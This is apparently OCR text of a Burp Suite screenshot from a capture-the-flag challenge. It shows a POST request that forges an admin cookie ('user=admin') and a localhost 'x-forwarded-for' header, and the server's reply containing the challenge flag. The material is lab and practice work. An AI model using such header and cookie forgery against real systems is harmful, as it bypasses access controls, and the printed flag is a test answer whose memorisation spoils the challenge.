 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.8.1 - Temporary Project - licensed to Datch
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Search Settings
Extensions Learn Fastjson scan ShiroScan HaE
1 ×
Send Cancel Target: http://node5.anna.nssctf.cn:20139 HTTP/1
Request
Pretty Raw Hex MarkInfo \n
1 POST / HTTP/1.1
2 Host: node5.anna.nssctf.cn:20139
3 Cache-Control: max-age=0
4 Accept-Language: zh-CN,zh;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.6613.120 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 9
12 Cookie: user=admin
13 x-forwarded-for:127.0.0.1
14
15 want=flag
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Mon, 25 Aug 2025 08:30:28 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.22
7 Content-Length: 44
8
9 NSSCTF{5dfb4e40-3a07-4c95-8ef7-fad0817e6d6f}
Search 0 highlights
Inspector
Back
Request header
Name
Cookie
Value
user=admin
Decoded from: Select
Cancel Apply changes
Inspector
Notes
Done 232 bytes | 41 millis
Event log (3) All issues (1) Memory: 222.0MB